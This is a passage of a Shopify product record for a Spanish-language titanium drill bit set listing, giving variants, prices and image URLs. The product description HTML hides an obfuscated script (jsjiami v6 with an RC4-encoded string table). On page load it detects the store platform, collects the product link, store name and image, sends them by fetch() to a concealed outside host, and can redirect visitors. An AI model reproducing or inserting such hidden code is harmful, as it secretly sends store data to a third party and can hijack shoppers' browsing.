Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-02T16:00:28+08:00","created_at":"2023-03-02T16:00:28+08:00","vendor":"sydneytag","type":"Herramientas y Gadgets","tags":[],"price":2499,"price_min":2499,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":4999,"compare_at_price_varies":true,"variants":[{"id":42378407018652,"title":"VÁSTAGO REDONDO \/ BOLSA","option1":"VÁSTAGO REDONDO","option2":"BOLSA","option3":null,"sku":"LE92149666-8","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285739676,"product_id":7578952302748,"position":7,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","variant_ids":[42378407018652]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","options":["VÁSTAGO REDONDO","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407051420,"title":"VÁSTAGO REDONDO \/ EN CAJA","option1":"VÁSTAGO REDONDO","option2":"EN CAJA","option3":null,"sku":"LE92149666-7","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285805212,"product_id":7578952302748,"position":9,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","variant_ids":[42378407051420]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","options":["VÁSTAGO REDONDO","EN CAJA"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407084188,"title":"MANGO HEXAGONAL \/ BOLSA","option1":"MANGO HEXAGONAL","option2":"BOLSA","option3":null,"sku":"LE92149666-3","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285903516,"product_id":7578952302748,"position":12,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","variant_ids":[42378407084188]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","options":["MANGO HEXAGONAL","BOLSA"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42378407116956,"title":"MANGO HEXAGONAL \/ EN CAJA","option1":"MANGO HEXAGONAL","option2":"EN CAJA","option3":null,"sku":"LE92149666-4","requires_shipping":true,"taxable":false,"featured_image":{"id":35807285870748,"product_id":7578952302748,"position":11,"created_at":"2023-03-02T16:00:28+08:00","updated_at":"2023-03-02T16:00:28+08:00","alt":null,"width":720,"height":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","variant_ids":[42378407116956]},"available":true,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","options":["MANGO HEXAGONAL","EN CAJA"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","options":["Estilo","Embalaje"],"media":[{"alt":null,"id":28177947525276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","width":800},{"alt":null,"id":28177947558044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","width":800},{"alt":null,"id":28177947590812,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","width":800},{"alt":null,"id":28177947623580,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","width":800},{"alt":null,"id":28177947656348,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","width":800},{"alt":null,"id":28177947689116,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","width":800},{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","width":800},{"alt":null,"id":28177947754652,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","width":800},{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","width":800},{"alt":null,"id":28177947820188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","width":800},{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","width":720},{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas 